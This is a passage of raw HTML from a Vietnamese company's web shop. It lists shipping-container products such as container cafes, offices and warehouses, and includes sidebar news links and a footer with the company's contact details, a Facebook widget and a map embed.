		<div class="image-product"><a class="img hover-zoom"  href="https://containerhanoi.com.vn/san-pham/container-cafe-ban-hang-03/" title="Container cafe bán hàng 03"><img width="300" height="225" src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/6-scaled-300x225.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2019/12/6-scaled-300x225.jpeg 300w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/6-scaled-600x450.jpeg 600w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/6-1024x768.jpeg 1024w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/6-768x576.jpeg 768w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/6-1536x1152.jpeg 1536w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/6-2048x1536.jpeg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><h3 class="woocommerce-loop-product__title"><a 
	title="Container cafe bán hàng 03" 
	href=" https://containerhanoi.com.vn/san-pham/container-cafe-ban-hang-03/ ">Container cafe bán hàng 03</a></h3></a><p class="price">Liên hệ</p>	</div>
</li>

				
					<li class="col-md-4 col-sm-6 col-6 post-1246 product type-product status-publish has-post-thumbnail product_cat-container-kho product_cat-danh-muc-san-pham last instock shipping-taxable product-type-simple">
	<div class="wrap-product">
		<div class="image-product"><a class="img hover-zoom"  href="https://containerhanoi.com.vn/san-pham/container-kho-40-feet/" title="Container kho 40 feet"><img width="300" height="200" src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/10-e1586693720753-300x200.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2019/12/10-e1586693720753-300x200.jpeg 300w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/10-e1586693720753-600x399.jpeg 600w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/10-e1586693720753.jpeg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><h3 class="woocommerce-loop-product__title"><a 
	title="Container kho 40 feet" 
	href=" https://containerhanoi.com.vn/san-pham/container-kho-40-feet/ ">Container kho 40 feet</a></h3></a><p class="price">Liên hệ</p>	</div>
</li>

							</ul>
		</section>
        

</div><!-- #product-1239 -->


		
	</main><aside class="sidebar sidebar-shop" itemscope itemtype="https://schema.org/WPSideBar"><section id="slider_products-3" class="widget widget_slider_products"><h2 class="widget-title">Sản phẩm</h2>
        <div class="slider-products">
            <ul class="owl-carousel" 
                data-item   ="1" 
                data-margin ="0" 
                data-md     ="1" 
                data-sm     ="1" 
                data-xs     ="1" 
                data-mb     ="1" 
                data-dots   ="false" 
                data-nav    ="true">
                <li>                    <div id="post-2198" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-van-phong-wc-20ft/" title="CONTAINER VĂN PHÒNG WC 20FT">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2024/11/621-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="CONTAINER VĂN PHÒNG WC 20FT" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2024/11/621-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2024/11/621-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-van-phong-wc-20ft/" title="CONTAINER VĂN PHÒNG WC 20FT">
                                CONTAINER VĂN PHÒNG WC 20FT                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-2060" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-bao-ve-10ft-2/" title="Container bảo vệ 10ft">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2022/06/container-bao-ve-10ft-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container bảo vệ 10ft" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2022/06/container-bao-ve-10ft-2-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2022/06/container-bao-ve-10ft-2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-bao-ve-10ft-2/" title="Container bảo vệ 10ft">
                                Container bảo vệ 10ft                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/trong-container-van-phong-3-5-m/" title="Trong container văn phòng 3.5m">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/09/trong-container-van-phong-40feet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Trong container văn phòng 3.5m" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/09/trong-container-van-phong-40feet-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/09/trong-container-van-phong-40feet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/trong-container-van-phong-3-5-m/" title="Trong container văn phòng 3.5m">
                                Trong container văn phòng 3.5m                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1816" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-van-phong-20-feet-08/" title="Container văn phòng 20 feet -08">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/09/container-van-phong-20-feet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container văn phòng 20 feet -08" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/09/container-van-phong-20-feet-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/09/container-van-phong-20-feet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-van-phong-20-feet-08/" title="Container văn phòng 20 feet -08">
                                Container văn phòng 20 feet -08                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                </li><li>                    <div id="post-1813" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-van-phong-5-met/" title="Container văn phòng 5 mét">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/09/nha-container-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container văn phòng 5 mét" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/09/nha-container-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/09/nha-container-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-van-phong-5-met/" title="Container văn phòng 5 mét">
                                Container văn phòng 5 mét                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1809" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/nha-container-06/" title="Nhà container 06">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/09/nha-cont-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nhà container 06" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/09/nha-cont-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/09/nha-cont-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/nha-container-06/" title="Nhà container 06">
                                Nhà container 06                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1805" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/quan-cafe-container/" title="Quán cafe container">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/09/cont-cafe-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Quán cafe container" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/09/cont-cafe-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/09/cont-cafe-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/quan-cafe-container/" title="Quán cafe container">
                                Quán cafe container                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1793" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/nha-container-18m/" title="Nhà container 18m">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/07/nhà-cont-5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nhà container 18m" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/07/nhà-cont-5-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/07/nhà-cont-5-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/nha-container-18m/" title="Nhà container 18m">
                                Nhà container 18m                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                </li><li>                    <div id="post-1792" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/trong-container-r8m/" title="Trong container R8m">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/07/container-rộng-8m-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Trong container R8m" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/07/container-rộng-8m-150x150.jpeg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/07/container-rộng-8m-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/trong-container-r8m/" title="Trong container R8m">
                                Trong container R8m                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1782" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-vp-ghep-20-feet/" title="container vp ghép 20 feet">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/07/văn-phòng-container-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="container vp ghép 20 feet" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/07/văn-phòng-container-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/07/văn-phòng-container-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-vp-ghep-20-feet/" title="container vp ghép 20 feet">
                                container vp ghép 20 feet                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1778" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-vp-dai-18-met/" title="Container VP dài 18 mét">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/07/container-văn-phòng-18-mét-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container VP dài 18 mét" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/07/container-văn-phòng-18-mét-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/07/container-văn-phòng-18-mét-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-vp-dai-18-met/" title="Container VP dài 18 mét">
                                Container VP dài 18 mét                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1756" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-kho-50-feet/" title="Container kho 50 feet">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-50feet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container kho 50 feet" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-50feet-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-50feet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-kho-50-feet/" title="Container kho 50 feet">
                                Container kho 50 feet                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                </li><li>                    <div id="post-1752" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-rong-39-met/" title="Container rộng 3,9 mét">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-rộng3.9m-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container rộng 3,9 mét" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-rộng3.9m-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-rộng3.9m-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-rong-39-met/" title="Container rộng 3,9 mét">
                                Container rộng 3,9 mét                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1747" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-van-phong-co-ve-sinh-20ft/" title="Container văn phòng có vệ sinh 20ft">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-văn-phòng-toilet-20ft-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container văn phòng có vệ sinh 20ft" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-văn-phòng-toilet-20ft-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-văn-phòng-toilet-20ft-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-van-phong-co-ve-sinh-20ft/" title="Container văn phòng có vệ sinh 20ft">
                                Container văn phòng có vệ sinh 20ft                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1742" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/homestay-container-2/" title="Homestay Container">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/homestay-container-độc-đáo-01-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Homestay Container" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/04/homestay-container-độc-đáo-01-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/04/homestay-container-độc-đáo-01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/homestay-container-2/" title="Homestay Container">
                                Homestay Container                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1738" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-ban-hang/" title="Container bán hàng">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-quán-bán-hàng-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container bán hàng" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-quán-bán-hàng-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-quán-bán-hàng-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-ban-hang/" title="Container bán hàng">
                                Container bán hàng                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                </li><li>                    <div id="post-1736" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/nha-container/" title="Nhà container">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/mẫu-nhà-container-đẹp-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nhà container" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/04/mẫu-nhà-container-đẹp-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/04/mẫu-nhà-container-đẹp-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/nha-container/" title="Nhà container">
                                Nhà container                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1734" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-lam-quan-cafe/" title="Container làm quán cafe">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/nha-hang-container-đẹp-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container làm quán cafe" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/04/nha-hang-container-đẹp-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/04/nha-hang-container-đẹp-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-lam-quan-cafe/" title="Container làm quán cafe">
                                Container làm quán cafe                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1727" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-quan-cafe/" title="Container quán cafe">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-cafe-hy6-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container quán cafe" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-cafe-hy6-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-cafe-hy6-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-quan-cafe/" title="Container quán cafe">
                                Container quán cafe                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1719" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-van-phong-ngan-7-phong/" title="Container văn phòng ngăn 7 phòng">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-văn-phòng-40-feet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container văn phòng ngăn 7 phòng" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-văn-phòng-40-feet-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-văn-phòng-40-feet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-van-phong-ngan-7-phong/" title="Container văn phòng ngăn 7 phòng">
                                Container văn phòng ngăn 7 phòng                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                </li><li>            </ul>
        </div>
 
        </section><section id="list_posts-2" class="widget widget_list_posts"><h2 class="widget-title">TIN TỨC</h2>        <ul class="list-post-item">
                            <li id="post-2140" class="clearfix post-2140 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-cong-te-no-noi-bat category-tin-tuc category-tin-tuc-moi tag-ban-container-cu-gia-re tag-ban-container-cu-tai-ha-noi tag-cho-thue-container-van-phong tag-container-van-phong-cu-gia-re tag-thanh-ly-container-cu-gia-re">
                                            <a class="img aligncenter" href="https://containerhanoi.com.vn/thanh-ly-container-cu-tai-ha-noi/" title="Thanh lý container cũ tại Hà Nội với giá tốt nhất">
                            <img width="300" height="200" src="https://containerhanoi.com.vn/wp-content/uploads/2023/02/container-VP-40feet-300x200.jpeg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thanh lý container cũ tại Hà Nội với giá tốt nhất" loading="lazy" />                        </a>
                                        <h3><a href="https://containerhanoi.com.vn/thanh-ly-container-cu-tai-ha-noi/" title="Thanh lý container cũ tại Hà Nội với giá tốt nhất">Thanh lý container cũ tại Hà Nội với giá tốt nhất</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://containerhanoi.com.vn/thanh-ly-container-cu-tai-ha-noi/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-2124" class="clearfix post-2124 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-cong-te-no-noi-bat category-tin-tuc category-tin-tuc-moi tag-ban-container-ban-hang tag-cho-thue-container tag-container-lam-quan-ban-hang tag-khach-san-lam-bang-container tag-quan-cafe-container tag-quay-ban-hang-container tag-thiet-ke-container-cafe">
                                            <a class="img aligncenter" href="https://containerhanoi.com.vn/khu-phuc-hop-quan-cafe-bang-container-tai-quang-ninh/" title="Khu phức hợp quán cafe bằng container tại Quảng Ninh">
                            <img width="300" height="200" src="https://containerhanoi.com.vn/wp-content/uploads/2023/02/container-quan-cafe-1-300x200.jpeg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Khu phức hợp quán cafe bằng container tại Quảng Ninh" loading="lazy" />                        </a>
                                        <h3><a href="https://containerhanoi.com.vn/khu-phuc-hop-quan-cafe-bang-container-tai-quang-ninh/" title="Khu phức hợp quán cafe bằng container tại Quảng Ninh">Khu phức hợp quán cafe bằng container tại Quảng Ninh</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://containerhanoi.com.vn/khu-phuc-hop-quan-cafe-bang-container-tai-quang-ninh/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-2120" class="clearfix post-2120 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tin-tuc-moi tag-cho-thue-cong-te-no-kho tag-cho-thue-container-gia-re tag-cho-thue-container-kho tag-cho-thue-container-kho-gia-rre">
                                            <a class="img aligncenter" href="https://containerhanoi.com.vn/cho-thue-container-kho/" title="Cho thuê container kho chứa hàng hóa giá rẻ trên toàn quốc">
                            <img width="300" height="200" src="https://containerhanoi.com.vn/wp-content/uploads/2023/02/cont-kho-truot-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Cho thuê container kho chứa hàng hóa giá rẻ trên toàn quốc" loading="lazy" />                        </a>
                                        <h3><a href="https://containerhanoi.com.vn/cho-thue-container-kho/" title="Cho thuê container kho chứa hàng hóa giá rẻ trên toàn quốc">Cho thuê container kho chứa hàng hóa giá rẻ trên toàn quốc</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://containerhanoi.com.vn/cho-thue-container-kho/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-1888" class="clearfix post-1888 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu category-tin-tuc tag-cho-thue-container-tai-bac-giang tag-cho-thue-container-tai-bac-ninh tag-thue-container-van-phong-tai-bac-ninh">
                                            <a class="img aligncenter" href="https://containerhanoi.com.vn/cho-thue-container-tai-bac-ninh-bac-giang/" title="Những lưu ý khi thuê container tại Bắc Ninh, Bắc Giang">
                            <img width="300" height="200" src="https://containerhanoi.com.vn/wp-content/uploads/2021/09/thue-container-tai-bac-giang-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Những lưu ý khi thuê container tại Bắc Ninh, Bắc Giang" loading="lazy" />                        </a>
                                        <h3><a href="https://containerhanoi.com.vn/cho-thue-container-tai-bac-ninh-bac-giang/" title="Những lưu ý khi thuê container tại Bắc Ninh, Bắc Giang">Những lưu ý khi thuê container tại Bắc Ninh, Bắc Giang</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://containerhanoi.com.vn/cho-thue-container-tai-bac-ninh-bac-giang/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-1601" class="clearfix post-1601 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu category-tin-tuc category-tin-tuc-moi tag-cho-thue-cong-te-no tag-cho-thue-container-kho tag-cho-thue-container-lam-kho-chua-hang-hoa tag-cho-thue-container-van-phong tag-gia-thue-container tag-phi-thue-container-kho">
                                            <a class="img aligncenter" href="https://containerhanoi.com.vn/cho-thue-container-kho-chua-vat-liet-lam-van-phong-tai-cong-trinh/" title="Cho thuê container kho chứa vật liệu, làm văn phòng tại công trình">
                            <img width="300" height="200" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-văn-phòng-cầu-thang-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Cho thuê container kho chứa vật liệu, làm văn phòng tại công trình" loading="lazy" />                        </a>
                                        <h3><a href="https://containerhanoi.com.vn/cho-thue-container-kho-chua-vat-liet-lam-van-phong-tai-cong-trinh/" title="Cho thuê container kho chứa vật liệu, làm văn phòng tại công trình">Cho thuê container kho chứa vật liệu, làm văn phòng tại công trình</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://containerhanoi.com.vn/cho-thue-container-kho-chua-vat-liet-lam-van-phong-tai-cong-trinh/" class="more-link">Xem thêm</a></p></div>                </li>
                    </ul>
 
        </section></aside></div>
	
		</div>
	</div><!-- #content -->
			<!-- --------------------- News --------------------- -->
				<footer id="footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
		<div class="footer-widgets">
			<div class="container">
				<div class="wrap">
					<div class="row">
						<div class="footer-widgets-area col-md-4"><section id="facebook_like-2" class="widget widget_facebook_like"><h4 class="widget-title">Facebook</h4>			<div id="fb-root"></div>
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>

			<div class="fb-page" 
				data-href="https://www.facebook.com/containervanphonggiaretaihanoi/" 
				data-small-header="false" 
				data-adapt-container-width="true" 
				data-hide-cover="false" 
				data-show-facepile="true">
			</div>
		</section><section id="social-2" class="widget widget_social">                <ul>
            <li class="icon_social icon_facebook"><a href="https://www.facebook.com/containervanphonggiaretaihanoi/" rel="nofollow" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="icon_social icon_youtube"><a href="https://www.youtube.com/channel/UCGDJ9ky_O7HzwsusE75y-iw" rel="nofollow" target="_blank"><i class="fab fa-youtube"></i></a></li><li class="icon_social icon_linkedin"><a href="https://www.linkedin.com/in/hang-ms-container-24a39b146/" rel="nofollow" target="_blank"><i class="fab fa-linkedin-in"></i></a></li><li class="icon_social icon_pinterest"><a href="https://www.pinterest.com/htcontainerhouse/" rel="nofollow" target="_blank"><i class="fab fa-pinterest-p"></i></a></li>        </ul>

 
        </section></div><div class="footer-widgets-area col-md-4"><section id="information-2" class="widget widget_information"><h4 class="widget-title">CÔNG TY CỔ PHẦN CONTAINER HÀ NỘI</h4>        <ul>
            <li><i class="fa fa-map-marker" aria-hidden="true"></i>Địa chỉ: Đầu Phố Sa Đôi( Giáp Đại lộ Thăng Long Ngã ba cùng cổng kho đá Sao Việt), P. Đại Mỗ, Tp.Hà Nội.</li><li><i class="fa fa-phone-square" aria-hidden="true"></i>Số điện thoại: 024 2324 6633 / 0989 445 622</li><li><i class="fa fa-envelope" aria-hidden="true"></i>Email: hang@containerhanoi.com.vn</li><li><i class="fa fa-globe" aria-hidden="true"></i>Website: containerhanoi.com.vn</li>        </ul>
 
        </section></div><div class="footer-widgets-area col-md-4"><section id="custom_html-6" class="widget_text widget widget_custom_html"><h4 class="widget-title">Bản đồ</h4><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d4457.096240665953!2d105.7634696752559!3d21.00245288064027!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMjHCsDAwJzA4LjgiTiAxMDXCsDQ1JzU3LjgiRQ!5e1!3m2!1svi!2s!4v1724235630038!5m2!1svi!2s" width="100%" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section></div>					</div>
				</div>
			</div>
		</div><!-- .footer-widgets -->
		<div class="site-info">
			<div class="container">
				<div class="wrap">
					<div class="row">
						<div class="col-sm-12 text-center">
							Copyright © 2019 Design by HPT						</div>
					</div>
				</div>
			</div>
		</div><!-- .site-info -->
		<p id="back-top"><a href="#top" target="_blank"><span></span></a></p>
		<div class="quick-alo-phone quick-alo-green quick-alo-show d-none d-sm-block" id="quick-alo-phoneIcon">
			<a href="tel:0989445622" title="Gọi ngay">
				<div class="quick-alo-ph-circle"></div>
				<div class="quick-alo-ph-circle-fill"></div>
				<div class="quick-alo-ph-img-circle"></div>
				<span class="phone_text">Gọi ngay: 0989445622</span>
			</a>
		</div>

		<div class="alo-floating d-sm-none"><a href="tel:0989445622" title="Liên hệ với chúng tôi"><i class="fa fa-phone"></i> <strong>0989445622</strong></a></div>
